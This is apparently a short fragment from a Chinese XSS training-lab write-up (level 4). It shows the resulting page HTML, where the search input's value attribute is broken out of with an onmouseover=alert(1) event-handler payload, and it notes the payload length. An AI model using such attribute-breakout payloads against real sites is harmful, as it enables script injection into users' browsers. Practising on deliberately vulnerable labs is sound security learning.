 搜索
level4
完成的不错!
取消
确定
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和"onmouseover=alert(1)//相关的结果.</h2>
<center>
<form action="level4.php" method="GET">
<input name="keyword" value="" onmouseover="alert(1)//""> event
空白
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ••• </center>
<h3 align="center">payload的长度:23</h3>
</body>
</html>